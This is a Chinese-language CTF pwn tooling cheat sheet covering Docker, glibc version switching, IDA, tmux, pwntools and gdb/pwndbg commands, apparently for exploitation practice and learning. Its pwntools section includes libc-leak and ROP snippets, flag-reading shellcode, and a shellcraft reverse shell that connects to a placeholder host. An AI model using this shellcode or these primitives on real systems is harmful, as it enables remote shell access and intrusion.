工具

Docker

1

2

3

4

5

6

7

8

|

docker pull xxx/xxx:last # 拉取docker镜像

docker images # 查看镜像

docker rmi <CONTAINER IMAGE ID> # 删除镜像

docker start <CONTAINER ID> # 开启容器

docker stop <CONTAINER ID> # 关闭容器

docker ps -a # 查看容器

docker rm -f <CONTAINER ID> # 删除容器

|

生成容器

1

|

sudo docker run -p 18022:22 -p 18080:80 -i -t author/test:last bash -c '/etc/rc.local; /bin/bash'

|

sudo docker run:运行Docker容器。-p 18022:22:将容器内的SSH服务绑定到主机的18022端口,以便可以通过SSH连接到容器内-p 18080:80:将容器内的Web服务绑定到主机的18080端口,以便可以通过Web浏览器访问容器内的Web应用程序-i -t:以交互式和伪终端的方式运行容器。author/test:last:使用author/test:last镜像作为容器的基础镜像bash -c '/etc/rc.local; /bin/bash':在容器内执行两个命令,分别为执行/etc/rc.local和启动一个交互式的Bash终端(/bin/bash)--name:容器命名

1

2

|

docker attach ID # 离开容器,容器停止

docker exec -it ID /bin/bash # 离开容器,容器仍运行

|

Pwndocker

使用:

1

2

|

docker-compose up -d

docker exec -it pwn_test /bin/bash

|

docker与主机传文件

1

2

3

|

docker ps -a #查看CONTAINER ID 或 NAMES

docker inspect -f '{{.Id}}' NAMES #根据ID或NAMES拿到ID全称

docker cp 本地文件路径 ID全称:容器路径

|

在自定义libc版本中运行

1

2

3

|

cp /glibc/2.27/64/lib/ld-2.27.so /tmp/ld-2.27.so

patchelf --set-interpreter /tmp/ld-2.27.so ./test

LD_PRELOAD=./libc.so.6 ./test

|

或

1

2

|

from pwn import *

p = process(["/path/to/ld.so", "./test"], env={"LD_PRELOAD":"/path/to/libc.so.6"})

|

checksec

1

|

checksec --file={file_name}

|

Glibc-all-in-one

多版本libc

1

2

3

4

5

|

./libc-x.xx.so # 查看相应版本的链接器

cd glibc-all-in-one

cat list or cat old_list

sudo ./download x.xx-xubuntux_amd64 #下载glibc,会存放在libs文件夹中

sudo ./download_old x.xx-xubuntux_xxx #下载old_list中的

|

若无法下载,可以进入官网(ubuntu、清华镜像)找到deb文件自行下载下来拷贝到debs文件夹中,libs相应文件中创建.debug文件,执行:

1

2

|

sudo ./extract debs/libc6_x.xx-0ubuntu5_amd64.deb libs/x.xx-0ubuntu5_amd64/

sudo ./extract ~/libc6-dbg_2.26-0ubuntu2_i386.deb libs/x.xx-0ubuntu5_amd64/.debug/

|

LibcSearcher

1

2

3

4

5

|

from LibcSearcher import *

libc = LibcSearcher("printf", printf_addr)

libc_base = write_addr - libc.dump("write")

system_addr = libc_base + libc.dump("system")

binsh_addr = libc_base + libc.dump("str_binsh")

|

Patchelf

若无相应链接将会产生错误

1

|

./pwn: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pwn)

|

一般情况

1

2

3

4

|

jshiro@ubuntu:~/Desktop/ctf/smashes$ ldd ./elf

linux-vdso.so.1 (0x00007fff3c996000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb20380c000)

/lib64/ld-linux-x86-64.so.2 (0x00007fb203a46000)

|

改变程序的链接库路径,使用工具修改libc文件

1

2

3

4

5

6

7

8

9

|

#生成符号连接以使gdb能够调试,若未设置跳转到pwndbg调试解决问题

sudo ln ld-x.xx.so /lib64/ld-x.xx.so

# libc 和 ld 都需要有可执行权限 chmod 777 xxx, new_libc.so使用相对路径加./ 执行失败可能架构未匹配

patchelf --set-interpreter ld-x.xx.so elf # 来修改文件ld.so

patchelf --replace-needed libc.so.6 ./new_libc.so elf # 来修改文件libc.so

# 利用 glibc-all-in-one 成功执行

patchelf --set-interpreter ./glibc-all-in-one/libs/ubuntu/ld.so --set-rpath ./glibc-all-in-one/libs/ubuntu elf

|

或者

1

|

p = process(['~/name/x.xx-3ubuntu1_amd64/ld-x.xx.so', './elf'], env={"LD_PRELOAD":'~/name/x.xx-3ubuntu1_amd64/libc.so.6'})

|

更改为

1

2

3

4

|

ldd ./elf

linux-vdso.so.1 (0x00007fff2be66000)

./libc-2.23.so (0x00007f81a8b3b000)

./ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007f81a8ee5000)

|

注意:在单个libc版本中还有多个版本,需要多次在本地尝试

1

|

show debug-file-directory # usr/lib/debug, 其中包含.build-id

|

需要在gdb中设置

1

|

set debug-file-directory debug/

|

尽量下载最新版本ubuntu或kali机,若只有低版本libc2.31在后续调试堆时使用glibc-all-in-one可能使用不了gdb

1

|

sudo seccomp-tools dump ./xxx #查看是否存在沙箱保护,只能执行允许的系统调用函数

|





tmux

命令行

1

2

|

tmux ls # 查看session

tmux new -t name # 创建新的session, name

|

tmux指令

prefix默认为ctrl + b,gdb.attach先要打开tmux

ctrl + B + d 可从tmux中退出且保留tmux,重新进入输入tmux a-t name/numberctrl + B + t 显示时间

配置

1

2

3

4

5

|

# Tmux启用鼠标 + 可使用滚轮滑动

touch ~/.tmux.conf

set -g mouse on # 启动鼠标 shift选中内容, ctrl+insert复制, shift+insert粘贴

# 右键快捷栏 可拖动

tmux source-file ~/.tmux.conf

|

复制:

ctrl + b + [进入复制模式,移到目标位置ctrl + 空格键开始复制,方向键移动选择复制区域alt + w复制选中文本并退出复制模式- 按下

ctrl + b + ]粘贴文本

Pane指令:

1

2

3

4

5

6

7

8

|

ctrl + b + " #下方新建 改为-

ctrl + b + % #右方新建 改为|

ctrl + b + x #关闭

ctrl + b + [space] # 调整布局

ctrl + b + z # 面板缩放, 最大最小化

ctrl + B + 上下左右键 # 转换屏幕

ctrl + B + [ # 可实现上下翻页

Ctrl + b + o #光标切换到下一个窗格

|

Window指令:

1

2

3

4

5

6

7

|

ctrl + b + c # 新建窗口

ctrl + b + & # 关闭

Ctrl + b + 0~9 # 切换到指定索引窗口

Ctrl + b + p # 切换到上一个窗口

Ctrl + b + n # 切换到下一个窗口

ctrl + b + w # 列出windows

ctrl + b + , # 重命名

|

分屏复用

1

2

3

4

5

|

tmux list-sessions #查看sessions

tmux list-windows #查看windows

tmux list-panes #查看panes

tmux send-keys -t <sessions>:<windows>.<panes> "content" Enter

|

ropper

1

2

|

#寻找gadget

ropper --file [file_name] --nocolor --search "汇编指令"

|

IDA

注:

一般直接进入Exports中找start

IDA虚拟地址的偏移很可能不可靠

显示机器码:Options > General > Number of opcode bytes > 10

字符串不连接在一起,使用Edit > Export data 选择如何导出

粉色函数表明:外部函数,生成在extern段中

单键

- 对变量按

n重命名,/添加注释

- 对函数按键

x可以看到索引-交叉引用(何处被调用)

- 按

y可以看到函数及变量声明,可以修改参数、数据类型,u可以undefine函数,p将代码分析为函数

r可以将数字转为字符,h还原为数字,u还原为原数据g输入地址可直接跳转,c让某一个位置变为指令tab键切换汇编和反编译图

右键

- 将数字转化为十六进制、十进制、八进制、字符类型显示

> Collapse declarations:折叠一长串变量> Keypatch > Patcher:修改汇编代码> Mark as decompiled:标记已经反编译完的> Copy to assembly:汇编与c语言代码对照显示

组合键

补充符号表:制作签名文件

1

2

3

4

|

sudo cp /lib/x86_64-linux-gnu/libc.a . # 放入Flair工具文件夹中

./pelf libc.a libc-2.XX.pat # 生成libc-2.XX.exc中删除注释自动处理冲突

./sigmake ./libc-2.XX.pat libc-2.XX.sig # 放入IDA sig目录 pc下

# IDA: View > Open subviews > Signatures > 右键 > Apply new signature...

|

结构体直接创建分析:

View > Open subviews > Local types右键 > Insert or ins键- 写入新的结构体,不断更新,F5重新反编译

-

1

2

3

4

5

6

|

struct somestruct{

type xxx;

_DWORD unknown_0; //4字节

char buf[64]; //0x40

void* ptr; //指针先用void*,之后可将void更改为对应的数据类型

};

|

- 同样可以使用

typedef将长的类型取别名

IDA例子解析

1

2

3

4

|

.rodata:08048668 data db 'a',0

.rodata:08048668 ; DATA XREF: main+49↑o

#rodata只读数据节 DATA XREF表示该字符串在main的多少偏移中引用

|

F5伪代码

1

2

3

4

5

6

7

8

9

10

11

|

__int64 a1@<rbp> // a1 通过 rbp 寄存器传递

setbuf(stdin, 0);

setbuf(stdout, 0); //用于将输入输出缓冲区关闭,直接输出到屏幕输入到相应位置

setbuf(bss_start, 0); // 禁用 bss_start 文件流处的缓冲区, 每次读写立即系统调用

LODWORD(x); // 从x中提取低位dword

HIDWORD(x); // 从x中提取高位dword

(0x4002c7)(var); // 地址形式调用函数 =func(var)

*((_QWORD *)o + 3) = a; // 表示将a函数地址放在o指针向后偏移 3 * 8 bytes的位置

|





IDA反汇编函数转栈帧:

1

2

3

4

5

6

7

|

// 变量多尽量使用esp的相对偏移来分析栈帧

char **v3; // ST04_4

int v4; // ST08_4

char src; // [esp+12h] [ebp-10Eh]

char buf; // [esp+112h] [ebp-Eh]

_DWORD *v8; // [esp+11Ch] [ebp-4h]

|

栈帧结构:调用函数foo,则对栈帧进行改变

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

|

from pwn import *

context(log_level = 'debug', arch = 'i386', os = 'linux', terminal = ['tmux', 'sp', '-h'])

# log_level='fatal' 完全不输出

context.terminal = ['tmux', 'split-w', '-h'] # 需要保证tmux已经运行

io = process("./xxx") # pid xxxx

io = gdb.debug("./xxx")

io = remote("ip", port)

gdb.attach(io, "b main")

gdb.attach(io, "b *$rebase(0x偏移地址)\nc")

gdb.attach(io, "c"*200)

text = io.recvline()[a:b] # 可以使用切片获取返回值

io.recv()

io.recvline()

io.recvuntil(b'xxx\n') # 直到接受到\n

io.send(p32(0) + b"abc\x0a") # 输入必须为字节流, 前一个sendline可能影响后一个send

io.sendline(b"") # 自动加一个\n换行

io.send(b'xxx\n') # 在送入不包含\n时还需要人工输入\n才会getshell

io.sendlineafter(b"xx", input_something)

#取返回值(地址)的方法,输入以 "a"结尾

p.recvuntil(b"0x")

address = int(p.recvuntil(b"a", drop=True), 16)

# 直接接受0xabc, False不接收\n

addr = int(p.recvline(False), 16)

#64位中获取地址

u64(p.recv(6).ljust(8, "\x00"))

addr = u64(io.recv(8)) - 10

# 自使用获取栈地址stack addr 0x10需自调整

addr = io.recvuntil(',')[:-1]

ebp_addr = int("0x" + str(addr[::-1].hex()), 16) - 0x10

libc.addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - offset

heap_base = u64(p.recvuntil(('\x55', '\x56'))[-6:].ljust(8, '\x00'))&~0xFFF

# 32位

u32(p.recvuntil("\xf7")[-4:].ljust(4, "\x00"))

# 64位

u64(p.recvuntil("\x7f")[-6:].ljust(8, "\x00"))

# printf %s, %p 不需小端序转换

int(p.recvline()[:-1], 16)

leak_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

print(hex(leak_addr))

success("libcBase -> {:#x}".format(libcBase)) # x表示转化为16进制 打印

# 快捷填充垃圾数据

cyclic(0x10)

# p64(8): 0x0000000000000008

# `\x00` 为一字节

bin_sh = libc_base_addr + libc.search(b'/bin/sh', , executable=True).__next__()

pop_rdi = libc_base_addr + libc.search(asm('pop rdi;ret;')).__next__()

io.interactive()

|

shellcode模块

1

2

3

4

5

6

7

8

9

10

11

12

|

context.arch = "amd64"

print(asm(shellcraft.sh())) # shellcode汇编代码直接转化为机器码 32位机器shellcode

print(asm(shellcraft.amd64.sh())) # 64位机器的shellcode

shellcode = asm(pwnlib.shellcraft.amd64.linux.cat2("/flag", 1, 0x30))#读取/flag,输出到标准输出

shellcode = asm(pwnlib.shellcraft.amd64.linux.socket("ipv4", "tcp") +\

pwnlib.shellcraft.amd64.linux.connect("x.x.x.x", 8888, 'ipv4')+\

pwnlib.shellcraft.amd64.linux.dupsh('rax'))

#反弹shell

asm(shellcraft.sh()).ljust(100, b'A') #ljust在shellcode基础上左对齐,后面补充A直到100个

|

1

2

3

4

5

6

7

8

9

10

11

12

13

|

# 32位

shellcode = ''

shellcode += shellcraft.open('./flag')

shellcode += shellcraft.read('eax','esp',0x100)

shellcode += shellcraft.write(1,'esp',0x100)

shellcode = asm(shellcode)

# 64位

shellcode = ''

shellcode += shellcraft.open('./flag')

shellcode += shellcraft.read('rax','rsp',0x100)

shellcode += shellcraft.write(1,'rsp',0x100)

shellcode = asm(shellcode)

|

elf+libc

1

2

3

4

5

6

7

8

9

10

11

|

# 返回整型

elf = ELF("./xxx") # 获取ELF文件的信息

hex(next(elf.search(b"/bin/sh"))) # 获取/bin/sh的地址

hex(elf.address) # 获取文件基地址

hex(elf.symbols['函数/变量/符号名']) # 获取函数/变量/符号地址

hex(elf.got['函数名']) # 获取函数在got表表项的地址

hex(elf.plt['函数名']) # 获取函数PLT地址

libc = ELF("libc.so.6") # 获取libc文件信息, 若函数在libc中而不在文件的plt中, 使用此找函数偏移

hex(libc.sym['函数名']) # 已泄露出libc基址后获取对应函数

offset = libc.sym['system'] - libc.sym['puts']

|

ROP

1

2

|

rop = ROP(elf)

pop_rdi_ret = rop.find_gadget(['pop rdi', 'ret'])[0]

|

heap统一函数操作:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

|

def add(size):

p.recvuntil('choice: ')

p.sendline('1')

p.recvuntil('size?')

p.sendline(str(size))

def edit(idx,content):

p.recvuntil('choice: ')

p.sendline('2')

p.recvuntil('idx?')

p.sendline(str(idx)) # 有时为 str(idx).encode()

p.recvuntil('content:')

p.sendline(content)

def show(idx):

p.recvuntil('choice: ')

p.sendline('3')

p.recvuntil('idx?')

p.sendline(str(idx))

def delete(idx):

p.recvuntil('choice: ')

p.sendline('4')

p.recvuntil('idx?')

p.sendline(str(idx))

|

gdb

1

2

3

4

5

6

7

8

9

10

11

12

|

# 更新 https://ftp.gnu.org/gnu/gdb/下载源码,升级gdb

tar -zxvf gdb-xx.x.tar.gz

cd gdb-xx.x

mkdir build

cd build

../configure --with-python=/usr/bin/python3.8 --enable-targets=all

make && make install # apt install texinfo; sudo unlink /usr/local/share/man/man1

# 替换老版本

mv /usr/local/bin/gdb /usr/local/bin/gdb_bak

cp ~/gdb-xx.x/gdb/gdb /usr/local/bin/

gdb -v

|

pwndbg

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

|

#下断点

b malloc # exp调试时下断点在malloc函数

b *0x8048000 # 汇编地址

b main

b 9 # c语言行号

b xx if i=100 # 条件断点

b *$rebase(0x偏移地址) # 应对PIE

info b #查看断点

d num #删除断点

disable num # 使断点不能

# 断在函数下,先调试找到 call malloc@plt 的地址,再下断点

# 内存硬件断点 watch写断点 awatch读写断点 rwatch读断点

watch *(unsigned long long *)0xabc

set args 1 2 3 4 # 设置参数,输入

set *(unsigned long long* )address = xx

set $rax = xx

set arg = 1

start #进入入口

r #运行

finish # 跳出,执行到函数返回处

# 查看栈帧信息

info frame 0 # 0 为索引

#步进stepin 进入函数

s #C语言级

si #汇编语言级

#步过next 跳过函数

n #C语言级

ni #汇编语言级

c #继续 从断点到另一个断点

u 0xabc # 显示汇编码

u &func

backtrace # bt显示函数调用关系

k # 查看函数

return # 从函数出来

# core文件在程序段错误时会产生,通过ulimit命令开启

gdb elf_file core # 调试到dump的位置

gdb elf_file PID

#寻找 <正则>

search xxx

search -p 0xabcdef # 寻找数据

x/10gx $rsp+0x10 # 查看寄存器内容

#打印

p 符号 # 打印符号的值, 如: ptr指针指向的值

p 变量

p sizeof(array_var)

p system

p &printf # printf函数的地址

p/x *(long *)($rbp-0x40) # 查看rbp-0x40地址处的值,十六进制形式

p/d $rsp # 查看rsp寄存器中的值,十进制形式

p $rsp+0x50 # 查看rsp+0x50的地址 假设回显$1

p $rsp - $1 # 可以此查看rsp与$1地址的距离

x/20gz &_IO_2_1_stdout_ # 查看IO_FILE结构

p _IO_2_1_stdout_

p x = 1 # 改值





p main_arena # 查看main_arena

p &main_arena.mutex # 地址

print &__libc_argv[0] # 找到变量地址

p *io@2 # 打印结构体数组io指向的 2个数据结构

dc address num# hexdump查看某地址内容

#格式化字符串中,自动计算格式化参数与address的偏移

fmtarg address # The index of format argument : 10 ("\%9$p")

# 求偏移

distance address1 address2

#查看栈 数量

stack xxx # esp 和 ebp 之间的是当前执行的函数的栈帧,ebp 指向的是前一个函数的 ebp 的值

0xffff → 0xfffc ← 'aaa' # 表示0xffff地址处存放着一个指针,指针指向'aaa'



telescope address # 类似看栈的方式查看内存

vmmap #获取调试进程中节的虚拟映射地址范围, 可见到内存中的动态链接库区域

vmmap 0xabc # 查看其在虚拟映射地址中位置

libc # libc基址

got # 查看got表

plt # 查看plt表

canary # 查看canary

tls # 查看tls

p *(struct pthread*)address

set detach-on-fork off # 同时调试父进程与子进程

pwndbg # 查看命令

retaddr # 查看返回地址

info sharedlibrary # 显示libc.so.6的调试符号

|

查看内存:

1

2

3

4

5

6

7

8

9

10

|

x/nfu <addr>

# n:表示要显示的内存单元个数

# f:表示显示方式 x:十六进制 d:十进制 u:十进制无符号整型 o:八进制

# t:二进制 a:十六进制 i:指令地址格式 c:字符格式

# f:浮点数格式 s:字符串形式

# u:表示一个地址单元的长度 b:单字节 h:双字节 w:四字节 g:八字节

x/10gx address # 一般

x/20i func # 查看函数反汇编代码

x/80ga address # 常用

|

exp动态调试:

- exp的输入send前加入

raw_input(),然后执行exp,

ps -ef | grep pwn_elf找到PID- 另一个窗口

gdb attach PID,在gdb中disass main找到漏洞点和结束前的断点位置,b * 0xaaaa,输入c,在exp中回车。

- 或代码中在开头加入

gdb.attach(io),在每次发送payload前加入pause()可多次调试,然后终端任意按键查看gdb变化

堆调试

1

2

3

4

5

6

|

fastbin # 查看fastbins

heap # 查看堆

arenainfo # 查看main_arena

vis # 不同颜色可查看堆情况

tcache # tcache详细信息

try_free addr + 0x10 # 查看是否能够释放某个堆块

|

解决问题:

1

2

3

4

5

6

7

8

9

|

pwndbg> heap

heap: This command only works with libc debug symbols.

They can probably be installed via the package manager of your choice.

See also: https://sourceware.org/gdb/onlinedocs/gdb/Separate-Debug-Files.html

E.g. on Ubuntu/Debian you might need to do the following steps (for 64-bit and 32-bit binaries):

sudo apt-get install libc6-dbg

sudo dpkg --add-architecture i386

sudo apt-get install libc-dbg:i386

|

该命令可查看单独调试信息文件的目录show debug-file-directory

- 用gdb进行调试,显示一些堆栈格式需要在gdb中设置debug文件夹,从

glibc-all-in-one中复制.debug文件夹到题目目录中

1

|

cp -r ~/tools/glibc-all-in-one/libs/x.xx-3ubuntu1_amd64/.debug/ ./debug

|

- 程序运行前gdb中设置

debug file就能正常使用gdb调试符号功能

1

|

set debug-file-directory debug/

|

Pwngdb

1

2

3

4

5

6

|

parseheap # 解析堆的排布

magic # 打印 glibc 中有用的变量和函数

heapinfoall # 打印所有线程堆的信息

bcall # 在所有xx函数调用下断点

tls # 打印线程本地存储地址

fpchain # 显示FILE的链接列表

|

gdb-dashboard

1

2

3

|

#下载 适合单独调试 调IOT

wget -P ~ https://github.com/cyrus-and/gdb-dashboard/raw/master/.gdbinit

pip install pygments

|

GDB调试组合:

pwndbg + Pwngdb:适用于userland pwngef + Pwngdb:适用于qemu/kernel pwn

